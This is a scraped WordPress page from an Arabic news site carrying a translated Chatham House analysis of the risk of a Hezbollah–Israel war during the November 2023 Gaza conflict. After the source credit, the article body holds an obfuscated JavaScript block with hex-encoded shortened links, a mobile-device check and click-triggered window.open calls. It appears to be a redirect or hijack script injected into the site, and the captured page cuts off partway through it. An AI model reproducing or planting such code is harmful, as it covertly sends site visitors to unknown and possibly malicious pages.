 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/55496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/55496" />
<link rel='shortlink' href='https://arabiansforum.net/?p=55496' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F55496" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F55496&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="معهد بريطاني: تدمير حماس خط أحمر لحزب الله.. || وحرب 2006 ستكون نزهة مقارنة بما قد يحدث" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2023/11/م-2-1.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2023/11/م-2-1.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2023/11/م-2-1.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="420" />
<meta property="og:url" content="https://arabiansforum.net/archives/55496" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="&#8220;ما دامت إسرائيل ملتزمة بتدمير حماس، فإن حزب الله سوف يبقي إصبعه على الزناد، وخط حزب الله الأحمر هو تدمير المنظمة الفلسطينية الإسلامية القوية&#8221;، هكذا يلخص بلال صعب، الزميل المشارك في برنامج الشرق الأوسط وشمال أفريقيا بمعهد &#8220;تشاتام هاوس&#8221; البريطاني، الوضع فيما يتعلق بالقلق المتنامي إقليميا ودوليا من إمكانية انخراط &#8220;حزب الله&#8221; اللبناني في الحرب &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-55496 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						السبت, يناير 24 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">معهد بريطاني: تدمير حماس خط أحمر لحزب الله.. || وحرب 2006 ستكون نزهة مقارنة بما قد يحدث</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			معهد بريطاني: تدمير حماس خط أحمر لحزب الله.. || وحرب 2006 ستكون نزهة مقارنة بما قد يحدث		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 20, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">1</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 398 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="700" height="420" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/م-2-1.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">&#8220;ما دامت إسرائيل ملتزمة بتدمير حماس، فإن حزب الله سوف يبقي إصبعه على الزناد، وخط حزب الله الأحمر هو تدمير المنظمة الفلسطينية الإسلامية القوية&#8221;، هكذا يلخص بلال صعب، الزميل المشارك في برنامج الشرق الأوسط وشمال أفريقيا بمعهد &#8220;تشاتام هاوس&#8221; البريطاني، الوضع فيما يتعلق بالقلق المتنامي إقليميا ودوليا من إمكانية انخراط &#8220;حزب الله&#8221; اللبناني في الحرب الحالية.</p>
<p style="text-align: justify;">ويقول الكاتب إن الأمين العام لـ&#8221;حزب الله&#8221;، حسن نصر الله يقود جيشا يضم أكثر من 100 ألف مقاتل متفانين ومتمرسين في القتال ومجهزين بآلاف الصواريخ والقذائف والطائرات المسلحة بدون طيار التي يمكنها ضرب أهداف في عمق إسرائيل بدقة كبيرة، لذلك فهو يلهم ويحظى بولاء الميليشيات المدعومة من إيران في جميع أنحاء العالم العربي.</p>
<p style="text-align: justify;">نوايا حسن نصر الله</p>
<p style="text-align: justify;">ويضيف: &#8220;لذا، فعندما يقول حسن نصر الله، زعيم حزب الله اللبناني وأقوى جهة فاعلة غير حكومية في العالم، إنه لا يرغب في توسيع نطاق الحرب في غزة لمساعدة حليفته الفلسطينية حماس، ينبغي على المنطقة أن تتنفس الصعداء&#8221;.</p>
<p style="text-align: justify;">لكن نوايا نصر الله وحدها لا تكفي لمنع التصعيد الإقليمي، حيث يتبقى أهمية استعداد إسرائيل لتجنب مثل هذه الحرب الكارثية، ومع ذلك فإن الأمر غير مضمون، قياسا إلى حكومة الحرب المتطرفة الإسرائيلية الحالية.</p>
<p style="text-align: justify;">ويرى الكاتب أن هناك أشخاص في حكومة الاحتلال الإسرائيلي، بما في ذلك وزير الدفاع يوآف جالانت، يريدون معاقبة &#8220;حزب الله&#8221; بشكل أكثر صرامة بسبب قصفه المواقع العسكرية الإسرائيلية على طول الحدود.</p>
<p style="text-align: justify;">وعلى نحو أكثر طموحاً، فإنهم يرون أيضاً فرصة لتحييد التهديد الذي تواجهه الجبهة الشمالية لإسرائيل مرة واحدة وإلى الأبد.</p>
<p style="text-align: justify;">ولم يتوصل رئيس الوزراء بنيامين نتنياهو إلى هذا الاستنتاج بعد، ولكن إذا هدد جالانت وآخرون بالاستقالة بسبب هذه القضية، فقد يغير رأيه لضمان بقائه السياسي.</p>
<p style="text-align: justify;">جيش الاحتلال يدفع للحرب</p>
<p style="text-align: justify;">وداخل قوات جيش الاحتلال، يعتقد العديد من كبار الضباط أن الحرب في الشمال أمر لا مفر منه، الأمر الذي يزيد من احتمالات توجيه ضربة إسرائيلية استباقية، مما يؤدي إلى رد فعل قوي من &#8220;حزب الله&#8221;، كما يقول الكاتب.</p>
<p style="text-align: justify;">ويضيف: لكن آخر ما يريده الرئيس بايدن خلال موسم إعادة انتخابه هو حرب بين إسرائيل وحزب الله يمكن أن تجر الولايات المتحدة إلى الصراع وتؤدي إلى مواجهة مباشرة مع إيران.</p>
<p style="text-align: justify;">ولن يكون هذا الأمر فظيعاً من الناحية الاستراتيجية فحسب، بل من الناحية السياسية أيضاً، ولذلك تمارس الدائرة الانتخابية التقدمية لبايدن بالفعل ضغوطًا شديدة على إدارته لإنهاء الحرب في غزة.</p>
<p style="text-align: justify;">وفي محاولة لردع &#8220;حزب الله&#8221; عن شن هجمات أكثر دموية ضد شمالي الأراضي المحتلة، أمر بايدن بنشر كمية كبيرة من الأصول العسكرية الإضافية في الشرق الأوسط، بما في ذلك حاملة طائرات وسفن حربية وسفينة تعمل بالطاقة النووية ومروحيات هجومية وطائرات مقاتلة و5 آلاف من مشاة البحرية.</p>
<p style="text-align: justify;">التزام ليس ثابت</p>
<p style="text-align: justify;">ويرى الكاتب أن التزام حسن نصر الله بعدم التصعيد ليس ثابتا على حجر، وهو كان واضحاً في هذا الشأن في خطاباته الأخيرة في 3 و11 نوفمبر/تشرين الثاني الجاري، وليس هناك سبب للاعتقاد بأنه كان يخادع.</p>
<p style="text-align: justify;">ويؤكد أن خط حسن نصر الله الأحمر سيكون تدمير &#8220;حماس&#8221; كمنظمة عسكري في غزة، وكلما اقتربت إسرائيل من تحقيق هذا الهدف، كلما زاد احتمال أن يأمر نصر الله قواته بتكثيف هجماتها ضد دولة الاحتلال وتوسيع نطاق الحرب.</p>
<p style="text-align: justify;">وبغض النظر عن نوايا إسرائيل و&#8221;حزب الله&#8221;، فإن التوترات على طول الحدود الإسرائيلية اللبنانية مرتفعة بالفعل.</p>
<p style="text-align: justify;">فقد قُتل 10 جنود ومدنيين إسرائيليين، وكذلك 70 مقاتلاً من &#8220;حزب الله&#8221; و10 مدنيين لبنانيين، نتيجة القصف.</p>
<p style="text-align: justify;">ويتزايد أيضًا عمق وتعقيد الهجمات التي ينفذها الطرفان.</p>
<p style="text-align: justify;">وقد اتسع نطاق المواجهة من ميل واحد إلى 25 ميلاً في غضون أسابيع.</p>
<p style="text-align: justify;">الحرب الجديدة ستكون شرسة</p>
<p style="text-align: justify;">ويقول بلال صعب إن فرص سوء التقدير والحوادث لا حصر لها، وعلى سبيل المثال، في عام 2006، لم يكن &#8220;حزب الله&#8221; ولا إسرائيل راغبين في الحرب، لكن انتهى بهم الأمر إلى الاشتباك بشراسة في صراع دام 34 يوماً.</p>
<p style="text-align: justify;">وألحقت إسرائيل أضرارا جسيمة بالبنية التحتية المدنية اللبنانية وشردت ما يقرب من مليون لبناني.</p>
<p style="text-align: justify;">وضرب حزب الله أهدافا في عمق إسرائيل وأدى إلى إجلاء ما يقرب من نصف مليون إسرائيلي. وأدى الصراع إلى مقتل 1300 لبناني و165 إسرائيليا.</p>
<p style="text-align: justify;">ويقول الكاتب مستدركا: إن حرب 2006 تلك ستكون ضئيلة مقارنة بأي حرب محتملة قادمة، وذلك بسبب القدرات العسكرية التي تحسنت كثيراً لدى &#8220;حزب الله&#8221;، والميول اليمينية المتطرفة لدى الساسة الحاكمين في إسرائيل.</p>
<p style="text-align: justify;">ماذا عن إيران؟</p>
<p style="text-align: justify;">يقول الكاتب إن إيران لديها مصلحة في الحفاظ على قوة الردع الاستراتيجية لــ&#8221;حزب الله&#8221; ضد أي ضربة إسرائيلية لبرنامج إيران النووي، وهي تفضل ألا ترى حليفها اللبناني يضعف أو ينزع سلاحه بعد قتال مع إسرائيل.</p>
<p style="text-align: justify;">لكن إيران لا تملك سيطرة صارمة على &#8220;حزب الله&#8221;، ولم تكن قادرة على منعه من قتال إسرائيل في عام 2006.</p>
<p style="text-align: justify;">ويحافظ أعضاء شبكة وكلاء إيران ــ في اليمن، والعراق، والبحرين، وسوريا، وفلسطين، ولبنان ــ على درجة كافية من الاستقلال العملياتي، وخاصة أثناء الحرب.</p>
<p style="text-align: justify;">ولهذه الجهات الفاعلة حساباتها وتفضيلاتها المحلية الخاصة التي تتوافق في الغالب مع رغبات إيران الاستراتيجية، كما يقول الكاتب.</p>
<p style="text-align: justify;">ويردف: لذلك عندما تنشر الولايات المتحدة المزيد من القوة النارية في الشرق الأوسط لإرسال رسالة قوية إلى إيران لكبح جماح حزب الله، فليس من الواضح على الإطلاق أن ذلك سينجح.</p>
<p style="text-align: justify;">ويرى أن &#8220;حزب الله&#8221; يستطيع  أن يتخذ قراراته بنفسه، وخاصة إذا أدرك أن سلامته معرضة للخطر، وهو يعلم أيضا أن القادة الإسرائيليين قادرون على تدمير لبنان، كما فعلوا في عام 2006.</p>
<p style="text-align: justify;">دور أمريكي مفترض</p>
<p style="text-align: justify;">ويقلول بلال صعب إنه من الأهمية بمكان أن تبذل الولايات المتحدة كل ما في وسعها لمنع حرب مدمرة أخرى بين &#8220;حزب الله&#8221; وإسرائيل.</p>
<p style="text-align: justify;">ويضيف: &#8220;استقرار الشرق الأوسط برمته على المحك، ومن الممكن أن تؤدي الدبلوماسية الأمريكية الأكثر فعالية لتحقيق تبادل للأسرى بين حماس وإسرائيل إلى نزع فتيل الأمور قليلاً على طول الحدود الإسرائيلية اللبنانية&#8221;.</p>
<p style="text-align: justify;">ويختم بالقول: &#8220;لكن هذا قد لا يكون كافيا، وما دامت إسرائيل ملتزمة بتدمير حماس، فإن حزب الله سوف يبقي إصبعه على الزناد&#8221;.</p>
<p style="text-align: justify;"><strong>المصدر | بلال صعب / تشاتام هاوس &#8211; ترجمة وتحرير الخليج الجديد</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 